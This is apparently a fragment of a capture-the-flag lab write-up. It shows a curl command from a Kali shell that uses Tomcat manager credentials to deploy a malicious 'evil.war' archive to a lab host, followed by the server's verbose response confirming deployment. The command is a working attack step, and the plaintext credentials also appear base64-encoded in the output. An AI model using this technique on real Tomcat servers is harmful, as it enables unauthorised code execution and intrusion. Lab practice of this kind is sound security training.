 root@kali:~/Desktop#curl -v -u 'tomcat':'$3cureP4s5w0rd123!' --upload-file evil.war "http://10.10.10.194:8080/manager/text/deploy?path=/foo&update=true"
*   Trying 10.10.10.194:8080...
* TCP_NODELAY set
* Connected to 10.10.10.194 (10.10.10.194) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/foo&update=true HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 1101
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Thu, 24 Sep 2020 06:55:37 GMT
<
OK - Deployed application at context path [/foo]
* Connection #0 to host 10.10.10.194 left intact